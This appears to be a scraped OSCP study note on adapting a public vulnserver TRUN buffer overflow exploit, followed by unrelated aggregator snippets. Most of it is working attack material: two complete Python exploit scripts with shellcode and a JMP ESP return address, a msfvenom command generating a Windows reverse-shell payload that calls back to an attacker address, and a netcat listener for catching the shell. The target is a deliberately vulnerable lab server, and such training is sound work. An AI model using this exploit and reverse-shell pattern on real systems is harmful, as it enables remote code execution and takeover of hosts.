OSCP Learning Notes - Exploit(3)
Modifying Shellcode
1. Search “vulnserver exploit code” on the Internet.
Find the following website:
http://sh3llc0d3r.com/vulnserver-trun-command-buffer-overflow-exploit/
#!/usr/bin/python import socket
import os
import sys host="192.168.2.135"
port=9999 buf = ""
buf += "\xdb\xd1\xd9\x74\x24\xf4\x5a\x2b\xc9\xbd\x0e\x55\xbd"
buf += "\x38\xb1\x52\x31\x6a\x17\x83\xc2\x04\x03\x64\x46\x5f"
buf += "\xcd\x84\x80\x1d\x2e\x74\x51\x42\xa6\x91\x60\x42\xdc"
buf += "\xd2\xd3\x72\x96\xb6\xdf\xf9\xfa\x22\x6b\x8f\xd2\x45"
buf += "\xdc\x3a\x05\x68\xdd\x17\x75\xeb\x5d\x6a\xaa\xcb\x5c"
buf += "\xa5\xbf\x0a\x98\xd8\x32\x5e\x71\x96\xe1\x4e\xf6\xe2"
buf += "\x39\xe5\x44\xe2\x39\x1a\x1c\x05\x6b\x8d\x16\x5c\xab"
buf += "\x2c\xfa\xd4\xe2\x36\x1f\xd0\xbd\xcd\xeb\xae\x3f\x07"
buf += "\x22\x4e\x93\x66\x8a\xbd\xed\xaf\x2d\x5e\x98\xd9\x4d"
buf += "\xe3\x9b\x1e\x2f\x3f\x29\x84\x97\xb4\x89\x60\x29\x18"
buf += "\x4f\xe3\x25\xd5\x1b\xab\x29\xe8\xc8\xc0\x56\x61\xef"
buf += "\x06\xdf\x31\xd4\x82\xbb\xe2\x75\x93\x61\x44\x89\xc3"
buf += "\xc9\x39\x2f\x88\xe4\x2e\x42\xd3\x60\x82\x6f\xeb\x70"
buf += "\x8c\xf8\x98\x42\x13\x53\x36\xef\xdc\x7d\xc1\x10\xf7"
buf += "\x3a\x5d\xef\xf8\x3a\x74\x34\xac\x6a\xee\x9d\xcd\xe0"
buf += "\xee\x22\x18\xa6\xbe\x8c\xf3\x07\x6e\x6d\xa4\xef\x64"
buf += "\x62\x9b\x10\x87\xa8\xb4\xbb\x72\x3b\x7b\x93\x7e\x39"
buf += "\x13\xe6\x7e\x2c\xb8\x6f\x98\x24\x50\x26\x33\xd1\xc9"
buf += "\x63\xcf\x40\x15\xbe\xaa\x43\x9d\x4d\x4b\x0d\x56\x3b"
buf += "\x5f\xfa\x96\x76\x3d\xad\xa9\xac\x29\x31\x3b\x2b\xa9"
buf += "\x3c\x20\xe4\xfe\x69\x96\xfd\x6a\x84\x81\x57\x88\x55"
buf += "\x57\x9f\x08\x82\xa4\x1e\x91\x47\x90\x04\x81\x91\x19"
buf += "\x01\xf5\x4d\x4c\xdf\xa3\x2b\x26\x91\x1d\xe2\x95\x7b"
buf += "\xc9\x73\xd6\xbb\x8f\x7b\x33\x4a\x6f\xcd\xea\x0b\x90"
buf += "\xe2\x7a\x9c\xe9\x1e\x1b\x63\x20\x9b\x2b\x2e\x68\x8a"
buf += "\xa3\xf7\xf9\x8e\xa9\x07\xd4\xcd\xd7\x8b\xdc\xad\x23"
buf += "\x93\x95\xa8\x68\x13\x46\xc1\xe1\xf6\x68\x76\x01\xd3" # 77A373CD FFE4 JMP ESP buffer = "TRUN /.:/" + "A" * 2003 + "\xcd\x73\xa3\x77" + "\x90" * 16 + buf + "C" * (5060 - 2003 - 4 - 16 - len(buf)) expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
2. Change the host to current the host IP.
3.Generate a shellcode from msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.109 LPORT=4444 EXITFUNC=thread -f python -a x86 --platform windows -b "\x00" -v buf

4. Replace the shellcode in the python script.
5. Change the ESP value based on the ESP value.

6.Save the new Python script as buffer.py.
#!/usr/bin/python
import socket
import os
import sys
host="10.0.0.16"
port=9999
#msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.109 LPORT=4444 EXITFUNC=thread -f python -a x86 --platform windows -b "\x00" -v buf
#351 bytes
buf = ""
buf += "\xdb\xcf\xd9\x74\x24\xf4\x5d\x31\xc9\xb8\x14\x46\x2e"
buf += "\xe2\xb1\x52\x31\x45\x17\x83\xed\xfc\x03\x51\x55\xcc"
buf += "\x17\xa5\xb1\x92\xd8\x55\x42\xf3\x51\xb0\x73\x33\x05"
buf += "\xb1\x24\x83\x4d\x97\xc8\x68\x03\x03\x5a\x1c\x8c\x24"
buf += "\xeb\xab\xea\x0b\xec\x80\xcf\x0a\x6e\xdb\x03\xec\x4f"
buf += "\x14\x56\xed\x88\x49\x9b\xbf\x41\x05\x0e\x2f\xe5\x53"
buf += "\x93\xc4\xb5\x72\x93\x39\x0d\x74\xb2\xec\x05\x2f\x14"
buf += "\x0f\xc9\x5b\x1d\x17\x0e\x61\xd7\xac\xe4\x1d\xe6\x64"
buf += "\x35\xdd\x45\x49\xf9\x2c\x97\x8e\x3e\xcf\xe2\xe6\x3c"
buf += "\x72\xf5\x3d\x3e\xa8\x70\xa5\x98\x3b\x22\x01\x18\xef"
buf += "\xb5\xc2\x16\x44\xb1\x8c\x3a\x5b\x16\xa7\x47\xd0\x99"
buf += "\x67\xce\xa2\xbd\xa3\x8a\x71\xdf\xf2\x76\xd7\xe0\xe4"
buf += "\xd8\x88\x44\x6f\xf4\xdd\xf4\x32\x91\x12\x35\xcc\x61"
buf += "\x3d\x4e\xbf\x53\xe2\xe4\x57\xd8\x6b\x23\xa0\x1f\x46"
buf += "\x93\x3e\xde\x69\xe4\x17\x25\x3d\xb4\x0f\x8c\x3e\x5f"
buf += "\xcf\x31\xeb\xf0\x9f\x9d\x44\xb1\x4f\x5e\x35\x59\x85"
buf += "\x51\x6a\x79\xa6\xbb\x03\x10\x5d\x2c\x26\xe5\x5d\xc1"
buf += "\x5e\xe7\x5d\x08\xc3\x6e\xbb\x40\xeb\x26\x14\xfd\x92"
buf += "\x62\xee\x9c\x5b\xb9\x8b\x9f\xd0\x4e\x6c\x51\x11\x3a"
buf += "\x7e\x06\xd1\x71\xdc\x81\xee\xaf\x48\x4d\x7c\x34\x88"
buf += "\x18\x9d\xe3\xdf\x4d\x53\xfa\xb5\x63\xca\x54\xab\x79"
buf += "\x8a\x9f\x6f\xa6\x6f\x21\x6e\x2b\xcb\x05\x60\xf5\xd4"
buf += "\x01\xd4\xa9\x82\xdf\x82\x0f\x7d\xae\x7c\xc6\xd2\x78"
buf += "\xe8\x9f\x18\xbb\x6e\xa0\x74\x4d\x8e\x11\x21\x08\xb1"
buf += "\x9e\xa5\x9c\xca\xc2\x55\x62\x01\x47\x75\x81\x83\xb2"
buf += "\x1e\x1c\x46\x7f\x43\x9f\xbd\xbc\x7a\x1c\x37\x3d\x79"
buf += "\x3c\x32\x38\xc5\xfa\xaf\x30\x56\x6f\xcf\xe7\x57\xba"
# 625011AF FFE4 JMP ESP
buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 16 + buf + "C" * (5060 - 2003 - 4 - 16 - len(buf))
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
7. Modify the file right.
chmod 777 buffer.py
8. Run the vulnserver on Windows machine.

9. Open a new terminal window on Kali Linux. Run the listener.
nc -nvlp 4444

10. Execute the modified script. Hack the vulnserver successfully.

OSCP Learning Notes - Exploit(3)的更多相关文章
- OSCP Learning Notes - Exploit(4)
Client Side Attacks Tool: setoolkit 1. Start setoolkit on Kali Linux. setoolkit 2. Select 1) Social- ...
- OSCP Learning Notes - Exploit(2)
Compiling an Exploit Exercise: samba exploit 1. Search and download the samba exploit source code fr ...
- OSCP Learning Notes - Exploit(1)
Gaining Root with Metasploit Platform: Kali Linux, Kioptrix Level 1 1. Find the IP of Kioptirx nmap ...
- OSCP Learning Notes - Exploit(9)
Tool: Metasploit 1. Start the msfconsole tool. msfconsole 2.Search ssh related modules. 3.Use the &q ...
- OSCP Learning Notes - Exploit(8)
Tools: 3. hydra Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret se ...
- OSCP Learning Notes - Exploit(7)
Pre-Exploit Password Attacks Tools: 1. ncrack Ncrack 0.6 ( http://ncrack.org )Usage: ncrack [Options ...
- OSCP Learning Notes - Exploit(6)
Antivirus Bypassing Tools: Kali Linux Detection Platform: https://www.virustotal.com/gui/home/upload ...
- OSCP Learning Notes - Exploit(5)
Java Applet Attacks Download virtual machines from the following website: https://developer.microsof ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
随机推荐
- [问题解决]Windows下python中pydoc命令提示“'pydoc' 不是内部或外部命令,也不是可运行的程序 或批处理文件。”
解决方法:python -m pydoc 例:python -m pydoc print
- 触发器_实现ORACEL自动增长字段
实现XX表的字段code,为自动增长字段? 1.创建一个sequence,如图: 输入如下数据: S_COUNTRY为sequence名称 2.创建一个触发器,目的是在插入数据之前插入自动增长的数字, ...
- new jup在新一代中存在
1.灰度发布服务动态路由 动态配置路由规则,实现对调用流量的精确控制.可配置基于版本.IP.自定义标签等复杂的规则.2.服务鉴权示例2需求:服务 provider-demo 只允许来自 consume ...
- android 中使用自定义权限
1.如果在一个进程中启动另外一个进程的activity <?xml version="1.0" encoding="utf-8"?> <man ...
- Ubuntu k80深度学习环境搭建
英伟达驱动安装 英伟达驱动下载:https://www.nvidia.cn/Download/driverResults.aspx/135493/cn/ 由于是驱动的冲突,那么自然是要杀掉和显卡结合不 ...
- Java | 内部类(Inner Class)
前言 本文内容主要来自 Java 官方教程中的<嵌套类>章节. 本文提供的是 JDK 14 的示例代码. 定义 内部类(Inner Class),是 Java 中对类的一种定义方式,是嵌套 ...
- unable to load script from assets 'index.android bundle'
在Android手机上运行React-native项目时 报错:unable to load script from assets 'index.android bundle' ,make sure ...
- Oracle数据库中,误删除或者修改数据恢复方法
在我们实际工作中,误删除或者修改Oracle数据库中的数据,怎么办呢?这里给大家分享一种解决办法.假如你误操作的时间不超过30分钟(数据库默认的回滚保持段里的数据时间,可以在pl/sql执行窗口按ct ...
- 基于 fetch 的请求封装
原生 fetch 请求失败后(如无网络)状态会变成 reject 走 .catch .绝大多数情况下业务场景只需要给个 toast 等简单处理.每个请求都 .catch 会显得格外繁琐,并且如果不 . ...
- 解密TaurusDB存储端高并发之线程池
摘要:为了能加快相关任务的高效执行,TaurusDB采用多线程技术处理的方式,增加处理器单元的吞吐能力,从而提高存储端的执行效率. 1. TaurusDB背景 随着云计算进入2.0时代,数据急剧膨胀, ...
